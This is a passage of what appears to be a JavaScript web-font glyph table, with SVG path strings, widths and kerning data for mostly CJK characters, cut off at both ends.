-9,-68,-13r0,-28r90,0v14,0,21,8,20,23xm88,59v-43,5,-26,-46,-29,-80r72,0v0,-12,3,-25,-10,-25r-62,0r0,-28r95,0v34,2,9,53,13,79r-70,0v0,12,-3,26,11,26r74,0r0,28r-94,0"},{},{},{},{},{},{"d":"326,-81r-40,0r0,-194r40,0r0,194xm152,-270v40,-5,18,50,16,73r46,0r0,-78r39,0r0,170r-39,0r0,-61r-57,0v-17,38,-50,71,-99,98r-20,-26v38,-22,64,-47,79,-75v-26,5,-51,3,-80,3r0,-31r91,0v3,-15,12,-42,-9,-43r-78,0r0,-30r111,0xm226,-82v-3,59,60,98,111,109r-13,29v-41,-1,-109,-46,-117,-78v-7,34,-78,78,-119,78r-12,-29v55,-11,113,-47,110,-109r40,0"},{"d":"180,-291v54,0,96,19,96,66v0,48,-42,67,-96,67v-54,0,-96,-19,-96,-67v0,-47,42,-66,96,-66xm124,-225v0,52,112,52,112,0v-1,-50,-111,-51,-112,0xm143,-74r74,0r0,-36r-74,0r0,36xm91,59v-42,4,-26,-46,-29,-80r195,0v0,-11,3,-25,-10,-25r-185,0r0,-28r42,0r0,-36r-85,0r0,-28r322,0r0,28r-85,0r0,36v19,1,45,-6,43,16r-5,63r-191,0v1,12,-3,26,10,26r191,0r0,28r-213,0"},{},{},{},{},{},{},{},{},{"d":"251,4r-58,0v-39,-82,-88,-154,-119,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v10,-4,-3,-33,1,-51r0,-194r35,0r0,276","w":288},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm215,-91v54,0,97,27,97,78v0,51,-44,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-78,98,-78xm215,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{"d":"123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,34r151,0r0,-34r39,0r0,134r-203,0xm195,-122v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-69,-2,-101r-27,0r0,-30r159,0r0,30r-26,0v1,32,-6,72,0,100v14,-1,24,-2,32,-4xm257,-97r-38,0r0,-80r-41,0r0,-30r41,0r0,-68r38,0r0,178xm326,-96r-40,0r0,-179r40,0r0,179xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm90,-140r32,0r1,-101r-34,0"},{},{"d":"160,-150v-36,-5,-98,17,-98,-26r0,-98r236,0r0,30r-196,0v4,22,-11,64,13,64r184,0r0,30r-100,0r0,46r142,0r0,30r-322,0r0,-30r141,0r0,-46xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm58,-110v-22,0,-27,-6,-28,-27r0,-135r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,169r-39,0r0,-71r-41,0r0,67r-121,0xm139,-141r0,-54r-70,0v3,21,-9,54,15,54r55,0xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{"d":"107,-114v-42,0,-72,3,-72,-40r0,-117r158,0r0,29r-119,0r0,32r115,0r0,29r-115,0v-5,42,19,36,56,36v55,0,87,0,117,-14v21,-22,5,-78,10,-116r39,0r0,62r58,0r0,30r-58,0r0,75r-39,0r0,-33v-34,24,-77,27,-150,27xm108,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r202,0v11,0,16,5,16,16r-4,70r-174,0v1,12,-5,30,10,30r175,0r0,29r-196,0"},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,79r56,0r0,31xm115,-276v54,0,96,36,96,90v0,54,-42,89,-96,89v-53,0,-95,-35,-95,-89v0,-54,41,-90,95,-90xm115,-129v33,0,56,-25,56,-57v0,-33,-22,-58,-56,-58v-34,0,-55,25,-55,58v0,33,22,57,55,57xm106,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm108,-240v0,34,9,60,29,83v18,-22,25,-48,25,-83r-54,0xm22,-130v32,-28,46,-54,46,-110r-37,0r0,-31r209,0r0,31r-38,0v-1,44,14,76,46,102r-24,20v-21,-16,-34,-36,-40,-60v-4,24,-27,54,-46,66v-20,-13,-41,-41,-48,-65v-6,25,-26,54,-43,68xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-30r216,0v11,0,16,6,16,17r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm185,-270v19,1,24,5,24,24v0,118,-60,171,-145,223r-23,-28v52,-33,88,-68,107,-104v-35,6,-70,2,-109,3r0,-31r120,0v3,-18,19,-56,-7,-56r-110,0r0,-31r143,0"},{"d":"139,-278v85,0,116,56,117,144v1,66,-18,113,-62,132r61,91r-46,0r-48,-80v-97,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7}},{},{},{"d":"201,-239v5,50,63,76,118,87r-11,31v-48,-7,-106,-35,-127,-68v-21,35,-75,60,-127,68r-12,-31v58,-12,111,-34,117,-87r-101,0r0,-31r244,0r0,31r-101,0xm341,-52r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"326,-90r-39,0r0,-79r-39,0r0,78r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-8,28,-37,58,-62,71r-19,-25v37,-24,57,-45,60,-97r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm311,-69v13,0,16,4,16,17r-4,110r-200,0v-20,0,-27,-6,-27,-26r0,-101r215,0xm286,28v-4,-22,11,-67,-11,-67r-139,0v4,23,-11,67,14,67r136,0"},{},{},{},{},{"d":"172,-227v1,-14,-3,-17,-14,-17r-119,0r0,-29r154,0v16,0,23,8,22,24r-5,81r-38,0r0,-59xm261,-135v-39,35,-150,19,-241,23r0,-29r62,0r0,-55r39,0r0,55v72,-2,93,8,126,-12v31,-18,8,-80,14,-122r40,0r0,68r52,0r0,30r-52,0r0,77r-40,0r0,-35xm102,58v-45,5,-26,-49,-30,-84r190,0v-1,-12,4,-27,-10,-27r-180,0r0,-28r216,0v10,0,15,5,15,16r-5,66r-186,0v1,12,-4,29,10,29r188,0r0,28r-208,0"},{},{},{"d":"123,-97v-42,0,-74,4,-74,-39r0,-135r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,26v3,24,26,16,57,17v58,1,84,0,114,-14v30,-23,8,-88,14,-132r40,0r0,189r-40,0r0,-40v-30,27,-76,29,-150,29xm314,-42r-6,96r-35,0r0,-74v0,-10,-5,-14,-14,-14r-170,0r0,-30r205,0v14,0,21,7,20,22"},{},{},{"d":"98,-95v-36,0,-62,-2,-62,-40r0,-136r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,28v2,22,25,16,50,17v41,2,82,-8,81,-38r0,-110r37,0r0,71r45,0r0,-71r37,0r0,200r-37,0r0,-98r-45,0r0,78r-37,0r0,-27v-19,19,-63,28,-109,27xm322,57v-42,-3,-107,-40,-116,-72v-9,32,-78,67,-118,72r-14,-30v78,-23,114,-45,111,-100r40,0v-3,55,33,76,111,100"},{"d":"326,-46r-39,0r0,-102r-34,0r0,101r-39,0r0,-228r39,0r0,96r34,0r0,-96r39,0r0,229xm104,-85v-68,7,-93,-80,-59,-129r-31,0r0,-31r70,0r0,-42r40,0r0,42r68,0r0,31r-29,0v34,48,9,137,-59,129xm104,-115v24,0,36,-21,36,-47v0,-27,-11,-47,-36,-47v-25,0,-36,20,-36,47v0,26,12,47,36,47xm110,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,13,70r195,0r0,31r-225,0"},{},{"d":"304,-153v-46,-4,-104,-28,-123,-57v-19,33,-74,52,-125,57r-10,-29v67,-10,105,-31,112,-63r-100,0r0,-30r244,0r0,30r-100,0v9,32,46,54,112,64xm341,-90r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"140,-239v0,39,14,72,40,97v27,-25,40,-58,40,-97r-80,0xm341,-14r-322,0r0,-30r141,0r0,-69v-20,-18,-33,-40,-41,-66v-8,30,-35,63,-61,77r-23,-26v42,-29,63,-65,63,-111r-56,0r0,-31r276,0r0,31r-56,0v0,45,21,82,63,111r-23,26v-26,-15,-53,-47,-61,-77v-4,23,-17,45,-40,65r0,70r140,0r0,30"},{},{},{"d":"284,-274v16,0,20,6,19,23r-5,99r-36,0r0,-75v0,-11,-4,-16,-13,-16r-79,0r0,-31r114,0xm341,-86r-322,0r0,-31r152,0r0,-68r39,0r0,68r131,0r0,31xm131,-274v13,0,16,5,15,19r-6,104r-36,0r0,-76v1,-28,-37,-12,-59,-16r0,-31r86,0xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,24,-13,71,14,71r190,0r0,31r-221,0"},{},{},{},{"d":"205,-244v11,38,62,61,111,68r-8,30v-49,-4,-101,-30,-124,-61v-24,34,-66,54,-125,61r-9,-30v53,-8,100,-25,111,-68r-99,0r0,-30r243,0r0,30r-100,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-13,68,13,68r188,0r0,30r-218,0"},{},{},{},{"d":"93,-159v-51,2,-21,-74,-29,-115r235,0r0,30r-195,0v3,20,-10,55,14,55r182,0r0,30r-207,0xm341,-89r-135,0r0,70r-39,0r0,-70r-148,0r0,-29r322,0r0,29xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"136,-141v-58,6,-96,-48,-64,-92r-38,0r0,-27r82,0r0,-31r40,0r0,31r81,0r0,27r-36,0v30,44,-7,98,-65,92xm136,-168v21,0,38,-12,38,-31v0,-18,-18,-31,-38,-31v-20,0,-38,13,-38,31v0,19,17,31,38,31xm279,-114v-28,19,-59,23,-122,22r0,39r143,0v14,0,21,7,20,22r-6,85r-35,0r0,-63v0,-10,-4,-15,-14,-15r-194,0r0,-29r47,0r0,-39r-91,0r0,-28r205,-2v31,-3,47,-14,47,-31r0,-122r40,0r0,199r-40,0r0,-38"},{},{},{},{},{},{},{"d":"98,-101v-35,0,-62,-1,-62,-39r0,-131r129,0r0,29r-89,0r0,39r84,0r0,28r-84,0r0,25v1,23,24,16,51,17v41,1,80,-8,80,-37r0,-105r37,0r0,68r45,0r0,-68r37,0r0,182r-37,0r0,-83r-45,0r0,82r-37,0r0,-33v-19,19,-63,26,-109,26xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,32r151,0r0,-32r39,0r0,132r-203,0"},{},{},{},{},{"d":"326,-74r-39,0r0,-201r39,0r0,201xm256,-95r-38,0r0,-75r-45,0r0,-30r45,0r0,-75r38,0r0,180xm77,-142v0,20,19,17,40,17v22,0,42,-1,60,-5r5,25v-26,7,-56,11,-88,11v-33,0,-57,-1,-57,-35r0,-142r127,0r0,29r-87,0r0,42r74,0r0,29r-74,0r0,29xm225,-72v-2,59,57,87,110,99r-14,30v-43,-1,-105,-41,-116,-73v-10,33,-73,72,-116,73r-14,-30v53,-12,112,-40,110,-99r40,0"},{"d":"93,-240r1,100r55,0r0,-100r-56,0xm259,-137v-35,40,-148,25,-240,28r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,99v36,0,72,-13,72,-38r0,-96r39,0r0,69r56,0r0,31r-56,0r0,81r-39,0r0,-43xm283,-71v13,0,16,5,16,17r-4,112r-189,0v-20,0,-27,-6,-27,-26r0,-103r204,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-11,68,14,68r124,0"},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,132r-142,0v-18,0,-27,-9,-27,-25r0,-131r150,0xm170,-146r0,-83v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,12,12,12r80,0xm198,59v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65r-19,-26v45,-27,65,-58,63,-110r37,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65"},{"d":"87,-117v-22,0,-28,-8,-28,-27r0,-127r242,0r0,29r-202,0r0,31r198,0r0,30r-198,0v0,15,-4,34,13,34r190,0r0,30r-215,0xm341,-51r-81,0r0,106r-40,0r0,-106r-80,0r0,106r-40,0r0,-106r-81,0r0,-30r322,0r0,30"},{"d":"210,-209r-2,42r69,0r0,-42r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,178r-40,0r0,-41r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-89v0,-7,-4,-10,-11,-10r-82,0r0,86v0,8,4,13,13,13r80,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"159,-73v31,-2,53,-7,53,-32r0,-170r39,0r0,105r37,0r0,-105r40,0r0,329r-40,0r0,-193r-37,0r0,189r-39,0r0,-115v-31,35,-122,21,-189,24r0,-31r30,0v-5,-45,-2,-115,-3,-168r-26,0r0,-30r161,0r0,30r-23,0xm88,-72r36,0r1,-168r-37,0r0,168"},{"d":"140,-244r0,53r80,0r1,-53r-81,0xm341,-103r-322,0r0,-28r141,0r0,-32r-102,0r0,-28r44,0v-2,-14,-2,-35,-2,-53r-45,0r0,-31r250,0r0,31r-45,0r-1,53r43,0r0,28r-102,0r0,32r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r220,0v11,0,15,5,15,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,33r56,0r0,30r-56,0r0,44r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{"d":"326,-100r-39,0r0,-75r-43,0r0,75r-39,0r0,-175r39,0r0,69r43,0r0,-69r39,0r0,175xm21,-123v49,-31,65,-69,64,-148r40,0v-2,67,17,112,61,143r-20,26v-26,-14,-51,-45,-60,-77v-4,33,-36,66,-63,81xm202,59v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64r-19,-27v45,-27,65,-58,63,-109r37,0v-2,44,12,71,44,96v32,-25,46,-52,44,-96r37,0v-2,52,19,81,64,109r-20,27v-21,-8,-56,-41,-62,-64v-4,17,-46,60,-63,64"},{"d":"88,-240r0,98r35,0r1,-98r-36,0xm212,-135v-31,34,-121,20,-188,23r0,-30r29,0v-3,-26,-2,-67,-2,-98r-25,0r0,-31r158,0r0,31r-23,0r-3,96v30,-2,54,-7,54,-31r0,-101r39,1r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-36xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{"d":"97,-128v-35,1,-57,-4,-57,-40r0,-101r40,0r0,92v0,10,4,14,13,15v41,6,110,3,109,-30r0,-83r38,0r0,60r47,0r0,-60r39,0r0,163r-39,0r0,-72r-47,0r0,71r-38,0r0,-39v-17,19,-64,23,-105,24xm126,58v-46,5,-24,-54,-29,-90r189,0v-1,-13,5,-31,-10,-31r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,72r-188,0v1,13,-5,32,11,32r187,0r0,30r-208,0"},{},{"d":"282,-274v17,0,22,4,20,21r-8,113r-37,0r0,-31r-193,0r0,-30r193,0v-2,-17,7,-43,-14,-43r-177,0r0,-30r216,0xm341,-76r-322,0r0,-30r119,0r0,-45r40,0r0,45r163,0r0,30xm85,52v-41,1,-16,-63,-23,-97r40,0v4,23,-11,67,13,67r190,0r0,30r-220,0"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm58,-39v-22,0,-29,-5,-29,-26r0,-206r39,0r0,78r69,0r0,-78r39,0r0,95r45,0r0,-99r38,0r0,325r-38,0r0,-195r-45,0r0,106r-118,0xm137,-69r0,-93r-69,0r0,79v2,25,46,10,69,14"},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,70r56,0r0,30xm199,-246v-9,96,-64,135,-155,157r-14,-28v76,-20,118,-56,126,-108v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm190,59v-20,-8,-54,-45,-60,-67v-5,22,-40,59,-61,67r-20,-26v45,-27,65,-59,62,-115r37,0v-2,47,11,77,42,102v31,-25,44,-55,42,-102r37,0v-2,56,17,87,62,115r-20,26v-20,-8,-54,-45,-60,-67v-6,21,-41,59,-61,67"},{},{"d":"354,-146r-56,0r0,36r-40,0r0,-165r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,96,31,96,80v0,50,-44,81,-96,81v-52,0,-96,-31,-96,-81v0,-49,45,-80,96,-80xm115,-147v33,0,56,-20,56,-51v0,-30,-24,-50,-56,-50v-32,0,-56,20,-56,50v0,31,24,51,56,51xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v1,18,-6,45,14,44r21,0xm171,58v-40,-6,-112,20,-111,-26r0,-61r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r92,0v11,0,16,5,16,16r-5,70r-64,0v0,13,-3,31,11,30r61,0r0,29"},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,71r56,0r0,30xm140,-240v-3,62,36,91,82,111r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,63,-87,74r-18,-28v59,-27,86,-57,83,-117r-71,0r0,-31r183,0r0,31r-72,0xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm184,-271v19,0,24,5,24,23v0,97,-66,137,-154,167r-15,-27v49,-18,83,-39,103,-64v-35,4,-66,1,-103,2r0,-29r119,0v4,-14,13,-42,-8,-42r-107,0r0,-30r141,0xm217,-91v54,0,98,28,98,78v0,50,-45,77,-98,77v-55,0,-97,-26,-97,-77v1,-50,42,-78,97,-78xm217,31v31,0,58,-15,58,-44v1,-29,-27,-45,-58,-45v-31,0,-58,17,-58,45v0,28,28,44,58,44"},{"d":"180,-271v40,-3,21,53,16,76r79,0r0,-80r40,0r0,226r-40,0r0,-115r-92,0v-22,40,-66,73,-132,99r-16,-28v50,-21,85,-45,105,-74v-35,4,-68,1,-105,2r0,-30r119,0v5,-15,14,-45,-8,-45r-107,0r0,-31r141,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,8,5,13,14,13r183,0r0,31r-214,0"},{"d":"200,-277v1,57,60,76,115,89r-13,30v-50,-9,-103,-33,-122,-68v-17,36,-71,59,-123,68r-11,-30v56,-12,111,-32,113,-89r41,0xm341,-104r-322,0r0,-28r141,0r0,-40r40,0r0,40r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{"d":"317,-105r-40,0r0,-170r40,0r0,170xm149,-215v4,39,45,64,83,75r-15,28v-34,-7,-72,-34,-87,-59v-12,31,-54,57,-90,67r-15,-29v54,-19,81,-46,83,-82r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm318,-62r-5,121r-36,0r0,-100v-1,-26,-46,-10,-69,-14r0,-29r90,0v14,0,21,8,20,22xm106,58v-44,5,-23,-52,-28,-86r75,0v0,-12,3,-27,-10,-27r-65,0r0,-30r96,0v11,0,16,5,16,16r-4,69r-71,0v1,13,-4,29,11,29r75,0r0,29r-95,0"},{},{},{},{"d":"92,58v-45,4,-25,-53,-29,-88r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r96,0r0,-45r-140,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r214,0v14,0,20,7,19,21r-7,92r49,0r0,28r-142,0r0,45r83,0v11,0,16,5,16,16r-4,71r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0"},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm183,-172v-7,24,-25,58,-47,70v-19,-13,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-34,46,-70,45,-120r-37,0r0,-31r209,0r0,31r-38,0v-2,49,14,81,46,113r-26,22v-15,-13,-34,-45,-39,-67xm317,-99r-40,0r0,-176r40,0r0,176xm128,-12v1,17,-5,40,14,40r135,0r0,-40r-149,0xm108,-240v-1,38,8,66,29,92v19,-26,26,-54,25,-92r-54,0"},{"d":"301,-89r-58,0r0,-51r58,0r0,51xm117,-89r-57,0r0,-51r57,0r0,51"},{"d":"261,-152r-202,0r0,-31r202,0v-3,-20,9,-56,-14,-56r-186,0r0,-31r222,0v17,0,24,8,23,24r-12,153r-33,0r0,-59xm341,-14r-322,0r0,-30r114,0r0,-70r40,0r0,70r168,0r0,30"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm175,-121v-24,-8,-56,-37,-66,-59v-8,26,-41,53,-67,63r-19,-25v40,-21,62,-47,65,-79r-57,0r0,-31r58,0r0,-35r40,0r0,35r55,0r0,31r-55,0v4,32,24,57,63,75xm221,-10r-55,0r0,-30r55,0r0,-235r39,0r0,326r-39,0r0,-61xm19,-94v60,-1,126,3,176,-6r4,23v-18,6,-42,10,-73,12r0,116r-38,0r0,-115r-69,0r0,-30"},{},{},{},{"d":"140,-244r0,62r80,0r1,-62r-81,0xm102,-182v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm257,27v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{"d":"354,-177r-54,0r0,81r-40,0r0,-179r40,0r0,67r54,0r0,31xm55,-109v-22,0,-29,-6,-29,-27r0,-136r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,163r-163,0xm181,-195r-41,0r0,56r41,0r0,-56xm104,-139r0,-56r-41,0v3,20,-10,56,14,56r27,0xm268,-75v-1,58,24,85,64,108r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-27,66,-56,64,-108r36,0v-2,44,13,71,44,96v32,-25,46,-52,44,-96r37,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-92r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,21,-10,58,14,58r189,0r0,30r-216,0"},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm258,-101r-38,0r0,-89r-55,0r0,-30r55,0r0,-55r38,0r0,174xm125,-272v-3,73,18,113,62,143r-20,25v-23,-13,-54,-48,-61,-77v-6,31,-37,68,-64,82r-21,-25v47,-33,66,-71,64,-148r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{"d":"317,-74r-40,0r0,-100r-62,0r0,-30r62,0r0,-71r40,0r0,201xm96,-134r54,0r1,-106r-56,0xm231,-116v-54,20,-137,11,-209,13r0,-31r37,0v-4,-27,-3,-72,-3,-106r-31,0r0,-31r196,0r0,31r-31,0r-2,105v16,-1,29,-2,39,-4xm218,-73v0,62,56,84,111,100r-14,30v-41,-3,-107,-40,-116,-72v-9,32,-77,67,-117,72r-14,-30v56,-16,111,-38,111,-100r39,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-38,0r0,-200r-61,0r0,-30r61,0r0,-95r38,0r0,325xm19,-44v55,-47,69,-122,65,-227r39,0v-4,101,11,179,64,225r-24,23v-23,-16,-54,-69,-59,-101v-3,36,-36,85,-61,103"},{},{"d":"93,-241r1,91r55,0r1,-91r-57,0xm258,-145v-35,38,-147,21,-239,25r0,-30r37,0v-3,-24,-2,-62,-2,-91r-32,0r0,-30r197,0r0,30r-30,0r-2,90v36,0,71,-11,71,-38r0,-86r40,0r0,63r56,0r0,31r-56,0r0,72r-40,0r0,-36xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{"d":"354,-175r-57,0r0,76r-40,0r0,-176r40,0r0,69r57,0r0,31xm177,-271v18,0,23,6,23,23v0,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,6,-66,2,-103,3r0,-30r120,0v5,-14,12,-40,-9,-40r-107,0r0,-30r141,0xm121,-11v1,17,-5,39,14,39r122,0r0,-39r-136,0xm107,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,36r136,0r0,-36r40,0r0,135r-190,0"},{"d":"279,-275v16,1,22,5,20,22r-8,118r50,0r0,30r-141,0r0,37r-40,0r0,-37r-141,0r0,-30r235,0r0,-42r-190,0r0,-30r190,0v0,-17,4,-39,-15,-38r-173,0r0,-30r213,0xm301,57v-42,-2,-111,-30,-121,-61v-10,31,-78,59,-121,61r-9,-30v76,-17,113,-36,111,-81r39,0v-2,45,35,62,112,81"},{},{"d":"129,-99v45,8,71,27,73,73v4,84,-87,104,-171,89r0,-27v65,1,128,1,128,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v73,-15,158,-21,158,57v0,38,-33,64,-65,75","w":230},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm154,-271v37,-1,15,53,13,76r46,0r0,-80r40,0r0,220r-40,0r0,-109r-56,0v-18,41,-52,74,-101,99r-19,-25v40,-23,67,-50,81,-78v-29,4,-52,3,-82,3r0,-30r92,0v1,-14,13,-45,-8,-45r-80,0r0,-31r114,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,9,4,13,13,13r192,0r0,31r-222,0"},{"d":"36,-113v63,-17,111,-48,118,-113v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v39,-2,23,48,17,72r87,0r0,-77r40,0r0,181r-40,0r0,-73r-101,0v-24,41,-66,69,-126,82xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,31r-190,0v4,24,-11,68,14,68r180,0r0,30r-207,0"},{},{"d":"202,-244v5,47,59,69,112,77r-8,29v-47,-5,-104,-31,-124,-61v-21,32,-74,56,-125,61r-9,-29v72,-12,110,-38,112,-77r-100,0r0,-30r242,0r0,30r-100,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-42,1,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r187,0r0,31r-218,0"},{},{"d":"354,-145r-56,0r0,45r-40,0r0,-175r40,0r0,31r56,0r0,29r-56,0r0,40r56,0r0,30xm116,-278v52,0,95,31,95,80v0,49,-43,81,-95,81v-53,0,-96,-31,-96,-81v0,-49,44,-80,96,-80xm116,-147v32,0,55,-20,55,-51v0,-31,-23,-50,-55,-50v-32,0,-56,19,-56,50v0,32,23,51,56,51xm188,65v-62,0,-102,-52,-69,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,47,-7,100,-68,100xm188,35v22,0,42,-13,42,-33v0,-20,-20,-33,-42,-33v-22,0,